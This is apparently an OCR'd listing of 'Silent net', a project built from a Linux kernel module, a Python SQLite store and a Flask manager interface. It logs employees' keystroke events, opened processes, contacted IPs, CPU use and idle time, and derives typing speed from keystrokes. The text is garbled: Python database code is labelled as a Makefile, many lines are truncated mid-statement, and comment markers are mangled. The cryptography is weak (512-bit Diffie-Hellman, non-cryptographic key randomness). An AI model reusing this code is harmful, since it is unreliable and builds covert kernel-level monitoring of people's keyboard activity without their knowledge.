void handle_credentials(void);
void data_transmission_init(void);
void data_transmission_release(void);
/* TRANSMISSION_H */
#endif
```

File name: workqueue.c

```
*■'silent net' work queue handling
 *■Basic abstraction for data set workqueue
 *■Omer Kfir (C)
 * /
#include "workqueue.h"
static struct workqueue_struct
    *workqueue; // Global workqueue for transmission of data
/* Initialize a single thread workqueue */
int init_singlethread_workqueue(const char *workqueue_name) {
  workqueue = create_singlethread_workqueue(workqueue_name);
  if (!workqueue) {
    destroy_workqueue(workqueue);
    return -ENOMEM;
  return 0;
/* Flush and destroy singlethread workqueue */
void release_singlethread_workqueue(void) {
  /*
   * Flush all current works in the workqueue
   * Waits for all of kThreads (works) to be closed
   * /
  flush_workqueue(workqueue);
  // Destroy workqueue object
 destroy_workqueue(workqueue);
/* Queue a new message to be sent */
void workqueue_message(void (*queued_function)(struct work_struct *),
                       const char *msg, size_t length) {
  struct wq_msg *work;
  /* Because we are only able to send the pointer to work_struct
   * We will create a 'father' struct for it, which will contain it
   * And in the function we will perform container_of in order to get
   * The message itself and the length
   * /
  work = kmalloc(sizeof(wq_msg), GFP_ATOMIC);
  if (!work)
    return;
  /* Initialize work for it to point to the desired function*/
  INIT_WORK(&work->work, queued_function);
```

File name: workqueue.c

}

```
/* Copy data to wq_msg metadata */
work->length = min(length, BUFFER_SIZE - 1);
memcpy(work->msg_buf, msg, work->length);

/* Push work to workqueue - thread safe function (dont worry :) )*/
if (!queue_work(workqueue, &work->work))
   kfree(work); // Free if queueing fails
```

File name: workqueue.h

```
*■'silent net' workqueue header file.
 *■Defines specific work message structures
 * ■Omer Kfir (C)
 * /
#ifndef WORKQUEUE_H
#define WORKQUEUE_H
#include "headers.h"
#include "protocol.h"
#include <linux/workqueue.h> // Smart work queue implementation for
different tasks
void workqueue_message(void (*)(struct work_struct *), const char *,
int init_singlethread_workqueue(const char *);
void release_singlethread_workqueue(void);
/* Workqueue message */
typedef struct wq_msg {
  /* Current mission */
  struct work_struct work;
  /* Message dara for sending data */
  char msg_buf[BUFFER_SIZE];
  size_t length;
} wq_msg;
/* WORKQUEUE_H */
#endif
```

File name: headers.h

```
#ifndef HEADER_H
#define HEADER_H
#define _GNU_SOURCE
#define GNU SOURCE
/* Common header files */
#include <asm/uaccess.h>
                               // Copy and write to user buffers
#include <linux/fs.h>
                               // Kernel file system
#include <linux/init.h>
                               // Module __init __exit
#include <linux/input.h>
                               // Structures of devices
#include <linux/kernel.h>
                               // Kernel base functions
#include <linux/kernel_stat.h> // CPU stats
#include <linux/kprobes.h>
                               // Kprobe lib (King)
#include <linux/module.h>
                               // Kernel module macros
#include <linux/mutex.h>
                               // Mutex data structure
#include <linux/netdevice.h>
                               // List netdevices of pc
#include <linux/sched.h> // Scheduler lib, Mainly for current
structure (PCB)
#include <linux/slab.h> // Linux memory allocation
#include <linux/types.h>
                          // Different data structures types
#include <linux/utsname.h> // Hostname of machine
/* HEADER_H */
#endif
```

File name: Makefile

```
'Silent net' project data base handling
#
#
#
#
    Omer Kfir (C)
import sqlite3, threading, os, sys
from datetime import datetime
sys.path.append(os.path.abspath(os.path.join(os.path.dirname(__file__),
'../shared')))
from protocol import MessageParser
__author__ = "Omer Kfir"
class DBHandler():
    11 11 11
        Base class for database handling
    DB_NAME = "server_db.db"
    def __init__(self, conn, cursor, table_name: str):
        Initialize database connection using an existing connection and
        cursor.
        INPUT: conn, cursor, table_name
        OUTPUT: None
        @conn: Existing SQLite connection object
        @cursor: Existing SQLite cursor object
        @table_name: Name of the primary table
        self.conn = conn
        self.cursor = cursor
        self.table_name = table_name
        self._lock = threading.Lock()
        # Create tables if they do not exist
        if table_name.endswith("logs"):
            self.commit('''
            CREATE TABLE IF NOT EXISTS logs (
                mac TEXT NOT NULL,
                type TEXT NOT NULL,
                data BLOB NOT NULL,
                count NUMERIC NOT NULL DEFAULT 1
            )
            ''')
        elif table_name.endswith("uid"):
            self.commit('''
            CREATE TABLE IF NOT EXISTS uid (
                mac TEXT NOT NULL UNIQUE,
                hostname TEXT NOT NULL UNIQUE
            )
```

```
''')
@staticmethod
def connect_DB(db_name : str) -> tuple:
        Establish connection with DB
        INPUT: Str
        OUTPUT: tuple
    11 11 11
    conn = sqlite3.connect(db_name, check_same_thread=False)
    return conn, conn.cursor()
@staticmethod
def close_DB(cursor, conn):
    Closes connection to database
    INPUT: cursor, conn
    OUTPUT: None
    11 11 11
    try:
        if conn: # Check if the connection is still open
            cursor.close()
            conn.close()
    except Exception as e:
        pass
def clean_deleted_records_DB(self):
    11 11 11
        Cleans all deleted records from the table
        INPUT: None
        OUTPUT: None
    11 11 11
    command = "VACUUM"
    self.commit(command)
def delete_all_records_DB(self):
        Deletes all records from the table
        INPUT: None
        OUTPUT: None
    command = f"DELETE FROM {self.table_name}"
    self.commit(command)
    self.clean_deleted_records_DB()
def commit(self, command: str, *command_args):
    11 11 11
```

```
Commits a command to database
            INPUT: command, command args
            OUTPUT: Return value of sql commit
            @command: SOL command to execute
            @command_args: Arguments for the command
        11 11 11
        if not self.conn or not self.cursor:
            raise ValueError("Database connection not established")
        ret_data = ""
        with self._lock:
            try:
                self.cursor.execute(command, command_args)
                ret_data = self.cursor.fetchall()
                self.conn.commit()
            except Exception as e:
                self.conn.rollback()
                # Reset cursor
                self.cursor = self.conn.cursor()
                print(f"Commit DB exception {e}")
        return ret_data
class UserLogsORM (DBHandler):
        Singleton implementation of UserLogsORM inheriting from
        DBHandler
    11 11 11
    USER_LOGS_NAME = "logs"
    _lock = threading.Lock()
    _instance = None
    def __new__(cls, conn, cursor, table_name: str):
        11 11 11
            Ensure singleton instance and initialize with existing
            connection and cursor.
            INPUT: conn, cursor, table_name
            OUTPUT: None
        11 11 11
        with cls._lock:
            if cls._instance is None:
                cls._instance = super(UserLogsORM, cls).__new__(cls)
                cls._instance.__init__(conn, cursor, table_name)
            return cls._instance
    def client_setup_db(self, mac : str) -> None:
```

```
File name: DB.py
```

```
11 11 11
        Writes basic logs that need to be for every client when
        connected
        Writes when client first logged in (Also writes last client
        input event with the same time)
        Writes an empty record of inactive times
        Writes an empty record of cpu usages
        INPUT: mac
        OUTPUT: None
        @mac: MAC address of user's computer
    11 11 11
    cur_time = datetime.now().strftime("%Y-%m-%d %H:%M:%S")
    # First log of client
    command = f"INSERT INTO {self.table_name} (mac, type, data)
    VALUES (?,?,?);"
    self.commit(command, mac,
    MessageParser.CLIENT_FIRST_INPUT_EVENT, cur_time)
    # "Last" log of client (it's not really the last time, it's
    just a record for next when client logs again)
    command = f"INSERT INTO {self.table_name} (mac, type, data)
    VALUES (?,?,?);"
    self.commit(command, mac,
    MessageParser.CLIENT_LAST_INPUT_EVENT, cur_time)
    # Empty record of inactive times
    command = f"INSERT INTO {self.table_name} (mac, type, data)
    VALUES (?,?,'');"
    self.commit(command, mac, MessageParser.CLIENT_INACTIVE_EVENT)
    # Empty record of cpu usage
    command = f"INSERT INTO {self.table_name} (mac, type, data)
    VALUES (?,?,'');"
    self.commit(command, mac, MessageParser.CLIENT_CPU_USAGE)
def delete_mac_records_DB(self, mac : str):
        Deletes all records from the table of a certain MAC address
        INPUT: mac
        OUTPUT: None
        @mac: MAC address of user's computer
    11 11 11
    command = f"DELETE FROM {self.table_name} WHERE mac = ?"
    self.commit(command, mac)
    self.clean_deleted_records_DB()
```

```
def __check_inactive(self, mac : str) -> tuple[str, int]:
    11 11 11
        Checks if client is currently inactive
        INPUT: mac
        OUTPUT: Tuple conists of last datetime in string format
        client was active and the amount of minutes currently inactive
        @mac: MAC address of user's computer
    11 11 11
    cur_time = datetime.now()
    command = f"SELECT data FROM {self.table_name} WHERE mac = ?
    AND type = ?;"
    date_str = self.commit(command, mac,
    MessageParser.CLIENT_LAST_INPUT_EVENT)[0][0]
    date = datetime.strptime(date_str , "%Y-%m-%d %H:%M:%S")
    inactive_time = int((cur_time - date).total_seconds() // 60)
    # Inactive time is considered above five minutes
    if inactive_time > 5:
        return date_str, inactive_time
    return None, None
def __update_last_input(self, mac : str) -> None:
        Updates last time user logged input event
        INPUT: mac
        OUTPUT: None
        @mac: MAC address of user's computer
    11 11 11
    # Check if client is inactive until now, if so log it
    date, inactive_time = self.__check_inactive(mac)
    if date:
        # Get string of inactive times
        # String format -> datetime of inactive, inactive minutes
        # Example: 2025-10-10 20:20:20,10~2025-10-10 20:20:30,7~
        command = f"SELECT data FROM {self.table_name} WHERE mac =
        ? AND type = ?;"
        data = self.commit(command, mac,
        MessageParser.CLIENT_INACTIVE_EVENT)[0][0]
        data += f"{date},{inactive_time}~"
        command = f"UPDATE {self.table_name} SET data = ? WHERE mac
        = ? AND type = ?;"
```

```
self.commit(command, data, mac,
        MessageParser.CLIENT_INACTIVE_EVENT)
    command = f"UPDATE {self.table_name} SET data = ? WHERE mac = ?
    AND type = ?;"
    cur_time = datetime.now()
    cur_time = cur_time.strftime("%Y-%m-%d %H:%M:%S")
    self.commit(command, cur_time, mac,
    MessageParser.CLIENT_LAST_INPUT_EVENT)
def __get_total_active_time(self, mac : str) -> int:
        Calculates total active time of user
        INPUT: mac
        OUTPUT: Integer - minutes amount of active time
        @mac: MAC address of user's computer
    11 11 11
    command = f"SELECT data FROM {self.table_name} WHERE mac = ?
    AND type = ?;"
    first_input = datetime.strptime(self.commit(command, mac,
    MessageParser.CLIENT_FIRST_INPUT_EVENT)[0][0], "%Y-%m-%d %H:%M:%S")
    last_input = datetime.strptime(self.commit(command, mac,
    MessageParser.CLIENT_LAST_INPUT_EVENT)[0][0], "%Y-%m-%d %H:%M:%S")
    return (last_input - first_input).total_seconds() // 60
def __update_cpu_usage(self, mac: str, data : bytes) -> None:
    11 11 11
        Updates cpu usage queuery
        INPUT: mac, data
        OUTPUT: None
        @mac: MAC address of user's computer
        @data: Bytes of data
    11 11 11
    command = f"SELECT data FROM {self.table_name} WHERE mac = ?
    AND type = ?;"
    cpu_logs = self.commit(command, mac,
    MessageParser.CLIENT_CPU_USAGE)[0][0]
    if isinstance(cpu_logs, str):
        cpu_logs = cpu_logs.encode()
    cpu_logs += data + b" | "
    command = f"UPDATE {self.table_name} SET data = ? WHERE mac = ?
```

```
AND type = ?;"
    self.commit(command, cpu_logs, mac,
    MessageParser.CLIENT_CPU_USAGE)
def insert_data(self, mac: str, data_type: str, data: bytes) ->
None:
        Insert data to SQL table, if record already exists incement
        its counter
        INPUT: mac, data_type, data
        OUTPUT: None
        @mac: MAC address of user's computer
        @data_type: Type of data to be inserted
        @data: Bytes of data
    11 11 11
    if data_type == MessageParser.CLIENT_CPU_USAGE:
        self.__update_cpu_usage(mac, data)
        return
    command = f"SELECT count FROM {self.table_name} WHERE mac = ?
    AND type = ? AND data = ?;"
    count = self.commit(command, mac, data_type, data)
    # If got count -> count exists -> row exists
    if count:
        count = count[0][0] + 1
        command = f"UPDATE {self.table_name} SET count = ? WHERE
        mac = ? AND type = ? AND data = ?;"
        self.commit(command, count, mac, data_type, data)
    else:
        command = f"INSERT INTO {self.table_name} (mac, type, data)
        VALUES (?,?,?);"
        self.commit(command, mac, data_type, data)
    # Check if it is an input event
    if data_type == MessageParser.CLIENT_INPUT_EVENT:
        self.__update_last_input(mac)
# Statistics done with DB
def get_process_count(self, mac : str) -> list[tuple[str, int]]:
        Gets the amount of times each process was opened for a
        certain client
        INPUT: mac
        OUTPUT: List of tuples of the name of the process and
        amount of times was opened
```

```
@mac: MAC address of user's computer
    11 11 11
    command = f"SELECT data, count FROM {self.table_name} WHERE
    type = ? AND mac = ?;"
    return self.commit(command, MessageParser.CLIENT_PROCESS_OPEN,
    mac)
def get_inactive_times(self, mac : str) -> list[tuple[datetime,
int]]:
    11 11 11
        Calculates idle times of user
        INPUT: mac
        OUTPUT: List of Tuples of the datetime the user went idle
        and the time of idleness
        @mac: MAC address of user's computer
    11 11 11
    # Check if currently inactive
    date, inactive_time = self.__check_inactive(mac)
    command = f"SELECT data FROM {self.table_name} WHERE type = ?
    AND mac = ?;"
    dates = self.commit(command,
    MessageParser.CLIENT_INACTIVE_EVENT, mac)[0][0]
    if date:
        dates += f"{date}, {inactive_time}"
    dates = dates.split("~")
    return [i.split(",") for i in dates], True if date else False
def get_wpm(self, mac : str, inactive_times : list[tuple[datetime,
int]], inactive_after_last : bool) -> int:
    11 11 11
        Calculates the average wpm the user does while excluding
        inactive times
        INPUT: mac, inactive
        OUTPUT: Integer
        @mac: MAC address of user's computer
        @inactive_times: Pre calculated inactive times of user
        @inactive_after_last: Boolean to indicate if inactive times
        include time after last logged input event
    11 11 11
    # Calculate total inactive time in minutes
    if inactive_after_last:
        inactive_times = inactive_times[:-1]
```

```
total_inactive = sum(int(i[1]) for i in inactive_times if i !=
    '' and len(i) > 1)
    # Get word count, 57 is the translation for space char in
    input event in linux
    # Checks for data which has space char in it
    command = f"SELECT count FROM {self.table_name} WHERE type = ?
    AND data LIKE '%57%' AND mac = ?;"
    words_cnt = self.commit(command,
    MessageParser.CLIENT_INPUT_EVENT, mac)
    words_cnt = words_cnt[0][0] if words_cnt else 0 # Extract
    value safely
    # Get first input timestamp
    command = f"SELECT data FROM {self.table_name} WHERE type = ?
    AND mac = ?;"
    first_input = datetime.strptime(self.commit(command,
    MessageParser.CLIENT_FIRST_INPUT_EVENT, mac)[0][0], "%Y-%m-%d %H:%M:%S")
    last_input = datetime.strptime(self.commit(command,
    MessageParser.CLIENT_LAST_INPUT_EVENT, mac)[0][0], "%Y-%m-%d %H:%M:%S")
    # Calculate active time in minutes
    active_time = ((last_input - first_input).total_seconds() -
    total_inactive * 60) / 60
    active_time = max(active_time, 1) # Prevent division by zero
    return words_cnt // active_time
def get_cpu_usage(self, mac : str):
    11 11 11
        Gets all logs of cpu usage
        INPUT: mac
        OUTPUT: Tuple of Dictionary of cpu cores and their usages
        and list of times of logs
        @mac: MAC address of user's computer
    11 11 11
    command = f"SELECT data FROM {self.table_name} WHERE mac = ?
    AND type = ?;"
    cores_logs = self.commit(command, mac,
    MessageParser.CLIENT_CPU_USAGE)[0][0]
    if isinstance(cores_logs, str):
        cores_logs = cores_logs.encode()
    cores_logs = cores_logs.split(b"|")
    logs = [log for i in cores_logs if len(i) > 1 for log in
    i.split(MessageParser.PROTOCOL_SEPARATOR)]
    cpu_usage_logs = []
    core_usage = {}
    for log in logs:
```

```
log = log.decode().split(",")
        core, usage = log[:2]
        if core not in core_usage:
            core usage[core] = []
        core_usage[core].append(int(usage))
        if len(log) == 3:
            cpu_usage_logs.append(log[2])
    return core_usage, cpu_usage_logs
def get_active_precentage(self, mac : str) -> int:
        Calculates the percentage of time user was active
        INPUT: mac
        OUTPUT: Integer
    11 11 11
    inactive_time, inactive_after_last =
    self.get_inactive_times(mac)
    if inactive_after_last:
        inactive_time = inactive_time[:-1]
    total_inactive = sum(int(i[1]) for i in inactive_time if i !=
    '' and len(i) > 1)
    total_active = self.__get_total_active_time(mac)
    if total_active + total_inactive == 0:
        return 100
    return int((total_active / (total_active + total_inactive)) *
    100)
def get_reached_out_ips(self, mac : str) -> list[str]:
        Gets all the reached out IP addresses of a certain client
        INPUT: mac
        OUTPUT: List of strings of IP addresses
        @mac: MAC address of user's computer
    11 11 11
    command = f"SELECT data, count FROM {self.table_name} WHERE mac
    = ? AND type = ?;"
    return self.commit(command, mac,
    MessageParser.CLIENT_IP_INTERACTION)
```

class UserId (DBHandler):

```
USER ID NAME = "uid"
_lock = threading.Lock()
_instance = None
def __new__(cls, conn, cursor, table_name: str):
        Ensure singleton instance and initialize with existing
        connection and cursor.
        INPUT: conn, cursor, table_name
        OUTPUT: None
    11 11 11
    with cls._lock:
        if cls._instance is None:
            cls._instance = super(UserId, cls).__new__(cls)
            cls._instance.__init__(conn, cursor, table_name)
        return cls._instance
def delete_mac(self, mac : str) -> None:
    11 11 11
        Deletes a certain MAC address from the table
        INPUT: mac
        OUTPUT: None
        @mac: MAC address of user's computer
    11 11 11
    command = f"DELETE FROM {self.table_name} WHERE mac = ?;"
    self.commit(command, mac)
    self.clean_deleted_records_DB()
def insert_data(self, mac: str, hostname : str) -> bool:
        Insert data to SQL table, checks if mac already in use or
        If mac already in use then do not insert
        If hostname then change the hostname and insert
        INPUT: mac, hostname
        OUTPUT: Boolean value to indicate if user already logged in
        @mac: MAC address of user's computer
        @hostname: User's computer hostname
    11 11 11
    command = f"SELECT hostname FROM {self.table_name} WHERE mac =
    output = self.commit(command, mac)
    if output:
```

```
print(f"\n{mac} -> Have already logged in before")
        return True
    # Fetch all hostnames starting with the given hostname
    command = f"SELECT hostname FROM {self.table_name} WHERE
    hostname LIKE ? | '%';"
    results = self.commit(command, hostname)
    hostnames = {row[0] for row in results}
    new_hostname = hostname
    if new_hostname in hostnames:
        i = 1
        while f"{hostname}{i}" in hostnames:
            i += 1
        new_hostname = f"{hostname}{i}"
    command = f"INSERT INTO {self.table_name} (mac, hostname)
    VALUES (?, ?);"
    self.commit(command, mac, new_hostname)
    return False
def update_name(self, prev_name : str, new_name : str):
        Manager changes a name for a client
        INPUT: prev_name, new_name
        OUTPUT: None
        @prev_name: Previous name of client
        @new_name: New name of client changed by manager
    11 11 11
    command = f"UPDATE {self.table_name} SET hostname = ? WHERE
    hostname = ?;"
    self.commit(command, new_name, prev_name)
def check_user_existence(self, hostname : str) -> int:
    11 11 11
        Checking for a certain client to see if already connected
        INPUT: hostname
        OUTPUT: int
        @hostname: hostname of user's computer
    11 11 11
    command = f"SELECT COUNT(*) FROM {self.table_name} WHERE
    hostname = ?;"
    return self.commit(command, hostname)[0][0] > 0
```

def get_clients(self) -> list[tuple[int,str]]:

```
11 11 11
        Gets all data on clients mac and hostname
        INPUT: None
        OUTPUT: list[tuple[str, str]]
    11 11 11
    command = f"SELECT mac, hostname FROM {self.table_name}"
    clients = self.commit(command)
    return clients
def get_mac_by_hostname(self, hostname : str) -> str:
        Gets the according MAC address of a computer by hostname
        INPUT: hostname
        OUTPUT: str
        @hostname: Hostname of wanted computer
    11 11 11
    command = f"SELECT mac FROM {self.table_name} WHERE hostname =
    ?;"
    return self.commit(command, hostname)[0][0]
```

```
#
    Encryption Handler Module
#
#
        Contains classes for handling encryption tasks such as
#
        Diffie-Hellman key exchange and AES encryption/decryption
#
#
    Author: Omer Kfir (C)
import hashlib
from typing import Optional, Union
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad, unpad
from Crypto.Random import get_random_bytes
from cryptography.hazmat.primitives.asymmetric import dh
from random import randint
__author__ = "Omer Kfir"
DEBUG_FLAG = False
class DiffieHellman:
    11 11 11
        Handles Diffie-Hellman key exchange
    def __init__(self, prime: int, base: int):
            Initialize Diffie-Hellman with prime and base
            INPUT: prime, base
            OUTPUT: None
            @prime -> Prime number for the exchange
            @base -> Base number for the exchange
        11 11 11
        self.prime = prime
        self.base = base
        if self.prime == 0 or self.base == 0:
            parameters = dh.generate_parameters(generator=2,
            key_size=512)
            self.prime = parameters.parameter_numbers().p
            self.generator = parameters.parameter_numbers().g
        self.private_key = self._generate_private_key()
    def _generate_private_key(self) -> int:
        11 11 11
            Generates a private key
            INPUT: None
            OUTPUT: Private key (int)
        11 11 11
```

```
return randint(2, self.prime - 2)
    def get_public_key(self) -> int:
        11 11 11
            Generates a public key
            INPUT: None
            OUTPUT: Public key (int)
        11 11 11
        return pow(self.base, self.private_key, self.prime)
    def get_shared_secret(self, other_public_key: int) -> int:
            Computes the shared secret using the other party's public
            INPUT: other_public_key
            OUTPUT: Shared secret (int)
            @other_public_key -> The other party's public key
        11 11 11
        return pow(other_public_key, self.private_key, self.prime)
class AESHandler:
        Handles AES encryption and decryption in CBC mode
    0 0 0
    def __init__(self, key: Optional[bytes] = None):
            Initialize AESHandler with a key
            INPUT: key (optional)
            OUTPUT: None
            @key -> AES key (bytes)
        if key is None:
            self.key = get_random_bytes(32) # 256-bit key
        else:
            self.key = key
    def encrypt(self, data: Union[bytes, str]) -> bytes:
            Encrypts data using AES in CBC mode
            INPUT: data
            OUTPUT: Encrypted data (bytes)
```

```
@data -> Data to encrypt (bytes or str)
        11 11 11
        if isinstance(data, str):
            data = data.encode()
        iv = get_random_bytes(AES.block_size)
        cipher = AES.new(self.key, AES.MODE_CBC, iv)
        cipher_text = cipher.encrypt(pad(data, AES.block_size))
        return iv + cipher_text
    def decrypt(self, encrypted_data: bytes) -> bytes:
            Decrypts data using AES in CBC mode
            INPUT: encrypted_data
            OUTPUT: Decrypted data (bytes)
            @encrypted_data -> Data to decrypt (bytes), first
            AES.block_size bytes are for iv
        11 11 11
        if type(encrypted_data) is not bytes:
            encrypted_data = encrypted_data.encode()
        decrypt_cipher = AES.new(self.key, AES.MODE_CBC,
        encrypted_data[:AES.block_size])
        plain_text =
        decrypt_cipher.decrypt(encrypted_data[AES.block_size:])
        return unpad(plain_text, AES.block_size)
class EncryptionHandler:
        Main class to handle all encryption tasks
    11 11 11
    def __init__(self, base: int = 0, prime: int = 0):
            Initialize EncryptionHandler with prime and base for DH
            INPUT: prime, base
            OUTPUT: None
            @prime -> Prime number for DH
            @base -> Base number for DH
        self.dh = DiffieHellman(prime, base)
        self.aes_handler = None
    def get_base_prime(self) -> tuple[int, int]:
            Returns the base and prime for Diffie-Hellman
```

INPUT: encrypted_data

```
INPUT: None
        OUTPUT: Tuple of base and prime (int, int)
    return self.dh.base, self.dh.prime
def get_public_key(self) -> int:
    11 11 11
        Returns the public key for Diffie-Hellman
        INPUT: None
        OUTPUT: Public key (int)
    return self.dh.get_public_key()
def generate_shared_secret(self, other_public_key: int) -> None:
        Generates the shared secret and initializes AESHandler
        INPUT: other_public_key
        OUTPUT: None
        @other_public_key -> The other party's public key
    11 11 11
    shared_secret = self.dh.get_shared_secret(other_public_key)
    # Ensure shared_secret is in bytes before hashing
    shared_secret_bytes =
    shared_secret.to_bytes((shared_secret.bit_length() + 7) // 8, byteorder="
    derived_key = hashlib.sha256(shared_secret_bytes).digest()
    # Use the derived key for AES
    self.aes_handler = AESHandler(derived_key)
def encrypt(self, data: Union[bytes, str]) -> bytes:
    11 11 11
        Encrypts data using AES
        INPUT: data
        OUTPUT: Encrypted data (bytes)
        @data -> Data to encrypt (bytes or str)
    if self.aes_handler is None:
        raise ValueError("Shared secret not generated")
    return self.aes_handler.encrypt(data)
def decrypt(self, encrypted_data: bytes) -> bytes:
    11 11 11
        Decrypts data using AES
```

```
OUTPUT: Decrypted data (bytes)

@encrypted_data -> Data to decrypt (bytes)
"""

if self.aes_handler is None:
    raise ValueError("Shared secret not generated")

return self.aes_handler.decrypt(encrypted_data)
```

```
'Silent net' Manager Web Interface
This module implements the manager-side web interface for the Silent
net project.
It provides a Flask-based web application that allows managers to
request data from server
The application enforces a screen hierarchy and handles all
communication with the server.
Omer Kfir (C)
11 11 11
import sys
import webbrowser
import os
import signal
import json
from sys import argv
from functools import wraps
from flask import Flask, redirect, render_template, request, jsonify,
url_for
# Append parent directory to be able to import protocol
sys.path.append(os.path.abspath(os.path.join(os.path.dirname(__file__),
'../shared')))
from protocol import *
from encryption import *
__author__ : str = "Omer Kfir"
server_ip : str = "127.0.0.1"
class SilentNetManager:
    """Main manager application class that encapsulates all Flask
    routes and server communication"""
    def __init__(self):
        """Initialize the manager application"""
        self.app : webbrowser = Flask(__name___)
        self.manager_socket : bool = None
        self.is_connected : bool = False
        self.screens : dict = {
            "/exit": 0,
            "/loading": 1,
            "/": 2,
            "/settings": 3,
            "/employees": 4,
            "/stats_screen": 5,
        }
        self.current_screen : str = "/"
        self.previous_screen : str = ""
        self._setup_routes()
```

```
self._setup_error_handlers()
def _setup_routes(self):
    """Configure all Flask routes"""
    self.app.route("/exit-program")(self.exit_program)
    self.app.route("/exit")(self.check_screen_access(self.exit_page))
    self.app.route("/loading")(self.check_screen_access(self.loading_screen))
    self.app.route("/")(self.check_screen_access(self.start_screen))
    self.app.route('/check_password',
    methods=['POST'])(self.check_password)
    self.app.route("/settings")(self.check_screen_access(self.settings_screen
    self.app.route("/submit_settings",
    methods=["POST"])(self.submit_settings)
    self.app.route("/employees")(self.check_screen_access(self.employees_scre
    self.app.route('/delete_client',
    methods=['POST'])(self.delete_client)
    self.app.route("/manual-connect")(self.manual_connect)
    self.app.route('/update_client_name',
    methods=['POST'])(self.update_client_name)
    self.app.route("/stats_screen")(self.check_screen_access(self.stats_scree
def _setup_error_handlers(self):
    """Configure error handlers"""
    self.app.errorhandler(404)(self.page_not_found)
    self.app.errorhandler(500)(self.internal_error)
def check_screen_access(self, f : callable) -> callable:
    """Decorator to enforce screen hierarchy and track
    navigation"""
    @wraps(f)
    def wrapper(*args, **kwargs):
        # Allow access to the loading/exit screen regardless of
        current screen
        if request.path in ["/loading", "/exit"]:
            self.previous_screen = self.current_screen
            self.current_screen = request.path
            return f(*args, **kwargs)
        # Allow access to employees screen if current screen is
        higher in hierarchy
        elif ((request.path == "/employees" and
              self.screens[self.current_screen] >
              self.screens[request.path]) or (request.path == "/settings" and
            self.previous_screen = self.current_screen
            self.current_screen = request.path
            return f(*args, **kwargs)
```

```
# For other screens, enforce the hierarchy
        elif self.screens[self.current screen] >
        self.screens[request.path]:
            return redirect(self.current screen)
        self.previous_screen = self.current_screen
        self.current_screen = request.path
        return f(*args, **kwargs)
    return wrapper
def disconnect(self):
    """Disconnect from the server and clean up resources"""
    if self.manager_socket:
        self.manager_socket.close()
    self.is_connected = False
def exit_program(self):
    """Handle application exit"""
    self.disconnect()
    os.kill(os.getpid(), signal.SIGINT)
    return '', 204
def page_not_found(self, error):
    """Handle 404 errors"""
    return render_template("http_error.html")
def internal_error(self, error):
    """Handle 500 errors"""
    return render_template("internal_error.html")
def exit_page(self):
    """Render exit confirmation screen"""
    return render_template("exit_screen.html",
    previous_screen=self.previous_screen)
def loading_screen(self):
    """Render loading screen and attempt connection"""
    self.disconnect()
    return render_template("loading_screen.html")
def start_screen(self):
    """Render the initial login screen"""
    password_incorrect = request.args.get('password_incorrect',
    'false')
    return render_template("opening_screen.html",
    password_incorrect=password_incorrect)
def check_password(self):
    """Validate manager password with server"""
    password = request.form.get('password')
    if not self.is_connected:
```

```
self.connect_to_server()
        if not self.is_connected:
            return redirect(url_for("loading_screen"))
    try:
        self.manager_socket.protocol_send(MessageParser.MANAGER_MSG_PASSWORD,
    except Exception:
        self.connect_to_server()
        if not self.is_connected:
            return redirect(url_for("loading_screen"))
        self.manager_socket.protocol_send(MessageParser.MANAGER_MSG_PASSWORD,
    if not self.manager_socket.exchange_keys():
        return redirect(url_for("loading_screen"))
    self.manager_socket.protocol_send(password)
    response =
    self.manager_socket.protocol_recv()[MessageParser.PROTOCOL_DATA_INDEX - 1
    if response == MessageParser.MANAGER_VALID_CONN:
        return redirect(url_for("settings_screen"))
    if not self.is_connected:
        return redirect(url_for("loading_screen"))
    self.disconnect()
    return redirect(url_for("start_screen",
    password_incorrect='true'))
def settings_screen(self):
    """Render server settings screen"""
    return render_template("settings_screen.html")
def submit_settings(self):
    """Update server settings"""
    employees_amount = request.form.get('employees_amount')
    safety = request.form.get('safety')
    self.manager_socket.protocol_send(
        MessageParser.MANAGER_SND_SETTINGS,
        employees_amount,
        safety
    )
    return redirect(url_for("employees_screen"))
def employees_screen(self):
    """Render employee list screen"""
    self.manager_socket.protocol_send(MessageParser.MANAGER_GET_CLIENTS)
    clients =
```

```
self.manager_socket.protocol_recv()[MessageParser.PROTOCOL_DATA_INDEX:]
    stats = []
    for client in clients:
        name, active, connected = client.decode().split(",")
        stats.append([name, int(active), int(connected)])
    return render_template("name_screen.html", name_list=stats)
def delete_client(self):
    """Handle client deletion request"""
    data = request.get_json()
    client_name = data.get('name')
    if not client_name:
        return jsonify({'success': False, 'message': 'No name
        provided'}), 400
    self.manager_socket.protocol_send(MessageParser.MANAGER_DELETE_CLIENT, cl
    return jsonify({'success': True, 'message': f'Client
    {client_name} deleted successfully'})
def manual_connect(self):
    """Handle manual connection attempt"""
    self.connect_to_server()
    current_state = self.is_connected
    if self.is_connected:
        self.manager_socket.protocol_send(MessageParser.MANAGER_CHECK_CONNECT
        self.disconnect()
    return jsonify({"status": current_state})
def update_client_name(self):
    """Handle client name update request"""
    data = request.get_json()
    current_name, new_name = data.get('current_name'),
    data.get('new_name')
    self.manager_socket.protocol_send(
        MessageParser.MANAGER_CHG_CLIENT_NAME,
        current_name,
        new_name
    )
    response =
    self.manager_socket.protocol_recv()[MessageParser.PROTOCOL_DATA_INDEX - 1
    if response == MessageParser.MANAGER_VALID_CHG:
        return jsonify({"success": True})
    else:
        return jsonify({"success": False, "message": "Name is
```

```
already used"})
    def stats screen(self):
        """Render detailed statistics screen for a client"""
        client_name = request.args.get('client_name')
        self.manager_socket.protocol_send(MessageParser.MANAGER_GET_CLIENT_DATA,
        stats =
        json.loads(self.manager_socket.protocol_recv()[MessageParser.PROTOCOL_DAT
        return render_template("stats_screen.html", stats=stats,
        client_name=client_name)
    def connect_to_server(self):
        """Attempt to connect to the server"""
        self.manager_socket = client(manager=True)
        self.is_connected = self.manager_socket.connect(server_ip,
        server.SERVER_BIND_PORT)
        if not self.is_connected:
            return render_template("loading_screen.html")
        self.manager_socket.set_timeout(5)
    def run(self):
        """Run the Flask application"""
        port = TCPsocket.get_free_port()
        webbrowser.open(f"http://127.0.0.1:{port}/")
        self.app.run(port=port)
def main():
    """Entry point for the manager application"""
    global server_ip
    if len(argv) != 2:
        print("Wrong Usage: python manager.py <server_ip>")
    else:
        ip = argv[1].split(".")
        if len(ip) != 4:
            print("IP not valid - ipv4 consists 4 numbers")
            return
        for n in ip:
            if (not n.isnumeric()) or (int(n) < 0 or int(n) > 255):
                print("IP not valid - ip numbers are no valid")
                return
        server_ip = ".".join(ip)
        manager = SilentNetManager()
        manager.run()
```

```
if __name__ == "__main__":
    main()
```

```
'Silent net' project protocol
#
#
#
        Contains main message types and
#
        Socket handling
#
